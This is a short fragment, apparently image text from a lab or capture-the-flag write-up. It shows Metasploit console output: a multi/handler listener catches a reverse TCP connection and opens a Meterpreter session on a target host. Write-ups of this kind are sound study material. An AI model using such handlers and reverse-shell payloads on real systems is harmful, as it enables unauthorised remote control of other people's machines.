 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.10:1234
[*] Sending stage (180291 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.14.10:1234 -> 10.10.10.40:49158) at 2021-07-26 12:05:48 -04
00
meterpreter >